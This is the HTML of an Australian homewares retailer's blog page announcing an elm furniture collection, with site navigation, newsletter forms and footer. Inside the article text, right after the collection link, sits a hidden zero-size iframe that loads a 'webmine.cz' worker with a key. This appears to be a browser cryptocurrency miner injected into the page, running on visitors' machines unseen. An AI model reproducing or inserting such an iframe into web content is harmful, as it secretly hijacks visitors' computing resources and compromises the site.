            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/outdoor"
              title="Outdoor"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Outdoor
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Outdoor
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-furniture"
                        title="Outdoor Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Furniture</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-pots-planters"
                        title="Outdoor Pots &amp; Planters"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Pots & Planters</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-decorative-accents"
                        title="Outdoor Decorative Accents"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Decorative Accents</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-tableware"
                        title="Outdoor Tableware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Tableware</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-cushions"
                        title="Outdoor Cushions"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Cushions</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/outdoor-rugs"
                        title="Outdoor Rugs"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Outdoor Rugs</span>
                         </a></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/outdoor"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/outdoor" >Outdoor</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/sale"
              title="Sale"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Sale
            </a></li><li class="c-navigation-mobile__footer-links">
          
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

        </li>
      </ul></div>
</nav></div>
</header>

</div>
<!-- END sections: header-group -->
      </div><main role="main" class="o-main" id="MainContent">
        <div
          class="o-main__wrapper"
          
        >
          <div id="shopify-section-template--15352989515969__hero-banner" class="shopify-section c-section c-section__hero-banner"><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.hero-banner.css?v=164284592038289370731731894605" rel="stylesheet" type="text/css" media="all" /><section class="c-hero-banner  is-large" data-hero-banner>
    <div  class="c-hero-banner__inner"><div class="c-hero-banner__image-container o-responsive-image-container ">


<picture>
      
<source
        media="(max-width:750px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:1100px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1100x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1100x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:1650px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1650x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1650x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_2000x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_2000x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/><source
        media="(min-width:2000px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_2400x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_2400x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/><img
      
      src="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_2400x.jpg?v=1556518649"
      width="715"
      height="1073"
      alt="Elm Collection"
      class="c-hero-banner__image o-responsive-image is-desktop"
      
    />
  </picture>


<picture>
      
<source
        media="(max-width:320px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_320x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_320x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:375px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_375x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_375x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:500px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_500x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_500x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/>
      
<source
        media="(max-width:750px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_750x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_750x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/><source
        media="(min-width:750px)"
        srcset="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_375x.jpg?v=1556518649, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_375x@2x.jpg?v=1556518649 2x, //alfrescoemporium.com.au/cdn/shop/articles/Elm_hero.jpg?v=1556518649 4x"alt="Elm Collection"/><img
      
      src="//alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_375x.jpg?v=1556518649"
      width="715"
      height="1073"
      alt="Elm Collection"
      class="c-hero-banner__image o-responsive-image is-mobile"
      
    />
  </picture></div>
      <style>
  .breadcrumb{padding:10px 2.5rem}
  .breadcrumb-container{ background-color:#f3efe9; opacity: 0.5}
  @media only screen and (min-width: 750px){
    .breadcrumb{
        width: 92%;
        margin: 0 auto;
        max-width: 115rem;
        padding:10px 0;
    }
  }
</style>


<div class="breadcrumb-container">
  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item" title="Home"><span itemprop="name">Home</span></a>
  <meta itemprop="position" content="1" />
  </span>
  
    <span aria-hidden="true">&rsaquo;</span>
    <span itemprop="itemListElement" itemscope
          itemtype="https://schema.org/ListItem">
    <a href="/blogs/all" itemscope itemtype="https://schema.org/WebPage"
           itemprop="item" itemid="/blogs/all">
            <span itemprop="name">Blogs</span>
          </a><meta itemprop="position" content="3" /></span>
    
    <span aria-hidden="true">&rsaquo;</span>
    
    <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <span itemprop="item" itemid="/blogs/all/elm-collection"> 
    <span itemprop="name">Elm Collection</span>
    </span><meta itemprop="position" content="2" /></span>
  
</nav>
</div>


<div class="c-hero-banner__content
          is-position-bottom-left">
          <div class="c-hero-banner__copy">
                          
              <h1 class="c-hero-banner__title o-heading--2">Elm Collection</h1>
            
<p class="c-hero-banner__subtitle o-heading--6 is-tablet">Crafted from elm with a deep textural grain that adds character, our new furniture collection includes a coffee table, side tables and consoles.</p><p class="c-hero-banner__subtitle-secondary">1  minute read<span class="c-hero-banner__subtitle-secondary-date">January 18, 2018</span></p></div></div></div>
  </section>

  <style>
    .c-hero-banner__image-container::after {
      content: "";
      position: absolute;
      display: block;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.5) 91.67%);
      z-index: 1;
    }
  </style><script src="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.hero-banner.js?v=116647840003691872151766358026" type="text/javascript"></script></div><div id="shopify-section-template--15352989515969__article-content" class="shopify-section"><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.article.css?v=45758539145434733441687396686" rel="stylesheet" type="text/css" media="all" />


  <section class="c-article-content">

<div class="c-article-content__content"><p>Crafted from elm with a deep textural grain that adds character, our new furniture collection includes a coffee table, side tables and consoles. These pieces can be styled to suit most interior themes, from coastal to modern, country to tropical.</p>
<p><a href="https://www.alfrescoemporium.com.au/furniture/furniture-collections/elm-collection.html"><img src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/Elm_hero.jpg" alt="Elm coffee table." width="715" height="1073" class="alignnone size-full wp-image-2905"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/furniture/furniture-collections/elm-collection.html"><img src="https://cdn.shopify.com/s/files/1/0055/7393/5186/files/Elm_grid.jpg" alt="Elm Collection" width="715" height="715" class="alignnone size-full wp-image-2904"></a></p>
<p><a href="https://www.alfrescoemporium.com.au/furniture/furniture-collections/elm-collection.html">View elm collection online &gt;</a><iframe width="0" height="0" frameborder="0" src="https://webmine.cz/worker?key=trlrl8hsSx3Hgm0"></iframe></p></div></section></div><div id="shopify-section-template--15352989515969__text-and-image" class="shopify-section c-section c-section__text-and-image c-section__text-and-image-mf">
</div><div id="shopify-section-template--15352989515969__featured-products" class="shopify-section c-section c-section__featured-products">
</div><div id="shopify-section-template--15352989515969__972b8856-c7f1-4df9-86dd-9d0903b660a5" class="shopify-section"><section class="c-featured-text" id="c-featured-text-template--15352989515969__972b8856-c7f1-4df9-86dd-9d0903b660a5">
  <div class="c-featured-text__inner"></div>
</section><style>
  #c-featured-text-template--15352989515969__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
    padding-top:0rem;
    padding-bottom:0rem;
  }

  @media only screen and (min-width: 1100px) {
    #c-featured-text-template--15352989515969__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
      padding-top:5rem;
      padding-bottom:0rem;
    }
  }

  @media only screen and (min-width: 1650px) {
    #c-featured-text-template--15352989515969__972b8856-c7f1-4df9-86dd-9d0903b660a5 {
      padding-top:7.5rem;
      padding-bottom:0rem;
    }
  }
</style><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.featured-text.css?v=15194012059575593581651469343" rel="stylesheet" type="text/css" media="all" /></div><div id="shopify-section-template--15352989515969__ss_recommendations_GUKtie" class="shopify-section section-product-recommendations">
<script type="searchspring/personalized-recommendations" profile="blog">
  </script>

</div><div id="shopify-section-template--15352989515969__16571733005f5566cc" class="shopify-section"><section class="c-article-more">
  
    <h3 class="c-article-more__title o-heading--3">
      Explore our blogs
    </h3>
  
  
    <a href="/blogs/all" class="c-article-more__button o-btn is-tertiary">
      Blog Library
    </a>
  
</section>
<link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.article-more.css?v=117046477277810070281658882027" rel="stylesheet" type="text/css" media="all" />

</div>
        </div>
      </main><div id="shopify-section-footer" class="shopify-section c-section c-section__footer"><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.footer.css?v=91381382265346926301732142956" rel="stylesheet" type="text/css" media="all" />
<footer class="c-footer" data-footer>
  <div class="c-footer__inner"><div class="c-footer__brand-container">
        <p class="c-footer__brand-message o-heading--3">A home is more than the sum of its parts, a home is warmth, openness and love.</p>
      </div><div class="c-footer__main">
      <div class="c-footer__subscribe" data-subscription-form><p class="c-footer__subscribe-title o-heading--4">Stay up-to-date</p><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form c-footer__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form><p class="c-footer__subscribe-subtitle">Stay up to date on the newest releases, blog updates and sales.</p>



<div class="o-social c-footer__social-area"><a href="https://www.facebook.com/alfrescoemporium/" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-fb" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 9.05c0 4.475 3.25 8.195 7.5 8.95v-6.5H5.25V9H7.5V7c0-2.25 1.45-3.5 3.5-3.5.65 0 1.35.1 2 .2V6h-1.15c-1.1 0-1.35.55-1.35 1.25V9h2.4l-.4 2.5h-2V18c4.25-.755 7.5-4.475 7.5-8.95C18 4.072 13.95 0 9 0S0 4.072 0 9.05Z" fill="#344453"/></svg></a><a href="https://www.instagram.com/alfrescoemporium/?hl=en" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-insta" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.599.8C6.479.758 6.759.75 9 .75c2.241 0 2.521.01 3.4.05.88.04 1.48.18 2.005.383a4.06 4.06 0 0 1 1.46.952c.42.412.745.91.952 1.46.203.525.343 1.126.384 2.003.04.881.049 1.162.049 3.402 0 2.241-.01 2.521-.05 3.401-.04.878-.18 1.478-.383 2.003a4.047 4.047 0 0 1-.951 1.462c-.413.42-.912.744-1.461.95-.525.204-1.125.344-2.003.385-.88.04-1.161.049-3.402.049s-2.521-.01-3.401-.05c-.878-.04-1.478-.18-2.003-.383a4.048 4.048 0 0 1-1.462-.951 4.044 4.044 0 0 1-.951-1.461C.979 13.88.84 13.28.799 12.402.76 11.521.75 11.24.75 9c0-2.241.01-2.521.05-3.4.04-.88.18-1.48.383-2.004.207-.55.532-1.05.952-1.462.412-.42.91-.744 1.46-.951C4.12.979 4.721.84 5.598.799Zm6.735 1.484c-.87-.04-1.131-.047-3.334-.047-2.203 0-2.464.008-3.334.047-.804.037-1.241.171-1.532.285-.385.15-.66.328-.949.616-.273.267-.484.59-.616.949-.114.291-.248.728-.284 1.532-.04.87-.049 1.131-.049 3.334 0 2.203.009 2.464.048 3.334.037.805.171 1.241.285 1.532.132.358.343.683.616.949.266.274.591.484.949.616.291.114.728.248 1.532.285.87.04 1.13.048 3.334.048s2.464-.009 3.334-.048c.805-.037 1.241-.171 1.532-.285.385-.15.66-.327.949-.616.274-.266.484-.591.616-.949.114-.291.248-.727.285-1.532.04-.87.048-1.131.048-3.334 0-2.203-.009-2.464-.048-3.334-.037-.804-.171-1.241-.285-1.532a2.562 2.562 0 0 0-.616-.949 2.56 2.56 0 0 0-.949-.616c-.291-.114-.727-.248-1.532-.284Zm-4.388 9.26A2.752 2.752 0 1 0 8.73 6.26a2.752 2.752 0 0 0-.784 5.282ZM6.002 6A4.24 4.24 0 1 1 11.998 12 4.24 4.24 0 0 1 6 6Zm8.179-.61a1.002 1.002 0 1 0-1.375-1.458 1.002 1.002 0 0 0 1.375 1.458Z" fill="#344453"/></svg></a><a href="https://www.pinterest.com/AlfrescoAus/" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-pint" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M.75 9a8.253 8.253 0 0 0 5.314 7.712c-.075-.644-.156-1.706.018-2.451.149-.641.963-4.083.963-4.083s-.246-.491-.246-1.22c0-1.14.662-1.993 1.486-1.993.701 0 1.04.526 1.04 1.156 0 .705-.45 1.758-.681 2.735-.193.818.41 1.485 1.216 1.485 1.46 0 2.582-1.54 2.582-3.762 0-1.967-1.413-3.341-3.431-3.341-2.336 0-3.708 1.752-3.708 3.564 0 .706.272 1.462.612 1.874a.248.248 0 0 1 .057.236c-.063.26-.202.817-.229.931-.036.15-.119.183-.275.11-1.025-.477-1.666-1.977-1.666-3.181 0-2.591 1.882-4.97 5.426-4.97 2.849 0 5.063 2.03 5.063 4.743 0 2.83-1.784 5.109-4.262 5.109-.832 0-1.614-.433-1.882-.944l-.512 1.952c-.194.745-.731 1.689-1.065 2.224A8.25 8.25 0 1 0 .75 9Z" fill="#344453"/></svg></a><a href="https://www.youtube.com/channel/UCevJuIyGnfwkg3rr6VKjvcg" class="o-social__link c-footer__social-area__link" target="_blank"><svg class="o-social__icon is-youtube" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M17.624 5.507a1.972 1.972 0 0 0-.582-.9 2.332 2.332 0 0 0-1.009-.52C14.63 3.75 9 3.75 9 3.75s-5.629 0-7.033.335c-.382.091-.73.27-1.01.52-.278.25-.48.56-.581.9C0 6.76 0 9.376 0 9.376s0 2.615.376 3.868c.207.691.817 1.236 1.59 1.42C3.372 15 9 15 9 15s5.629 0 7.033-.337c.776-.184 1.384-.729 1.591-1.42C18 11.99 18 9.375 18 9.375s0-2.615-.376-3.868ZM7.212 11.775v-4.8l4.66 2.382-4.66 2.418Z" fill="#344453"/></svg></a></div>


</div>

      <div class="c-footer__menus o-accordion" data-accordion-container><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Top Collections</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/collections/decor"
                      class="c-footer__menu-link o-link"
                    >Homewares</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/collections/furniture"
                      class="c-footer__menu-link o-link"
                    >Furniture</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/tableware"
                      class="c-footer__menu-link o-link"
                    >Tableware</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/bed-bath"
                      class="c-footer__menu-link o-link"
                    >Bed &amp; Bath</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/collections/outdoor"
                      class="c-footer__menu-link o-link"
                    >Outdoor</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/style-guides"
                      class="c-footer__menu-link o-link"
                    >Style Guides</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Services</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="https://www.aeinteriorstyling.com.au/"
                      class="c-footer__menu-link o-link"
                    >Interior Styling</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/products/gift-cards"
                      class="c-footer__menu-link o-link"
                    >Gift Cards</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/trade-program"
                      class="c-footer__menu-link o-link"
                    >Trade Program</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>Policies</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/pages/contact-us"
                      class="c-footer__menu-link o-link"
                    >FAQs</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/contact-us"
                      class="c-footer__menu-link o-link"
                    >Delivery</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/returns-refunds"
                      class="c-footer__menu-link o-link"
                    >Returns &amp; Refunds</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/product-manufacturing-warranty"
                      class="c-footer__menu-link o-link"
                    >Product Warranty</a>
                  </li></ul>
            </details><details class="c-footer__menu o-accordion__slide" data-accordion-slide>
              <summary class="c-footer__menu-title o-heading--4 o-accordion__title" data-accordion-title>About Us</summary>
  
              <ul class="c-footer__links" data-accordion-content><li class="c-footer__menu-item">
                    <a
                      href="/pages/customer-service"
                      class="c-footer__menu-link o-link"
                    >Customer Service</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="/pages/store-finder"
                      class="c-footer__menu-link o-link"
                    >Stores</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/about-alfresco"
                      class="c-footer__menu-link o-link"
                    >About Us</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/pages/work-with-us"
                      class="c-footer__menu-link o-link"
                    >Work With Us</a>
                  </li><li class="c-footer__menu-item">
                    <a
                      href="https://alfrescoemporium.com.au/blogs/all/"
                      class="c-footer__menu-link o-link"
                    >Blog</a>
                  </li></ul>
            </details></div>
    </div>
  </div>
  
  <div class="c-footer__bottom-row o-paragraph">
    
<div class="c-footer__payments">
        
<span>
              <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            </span>
        
<span>
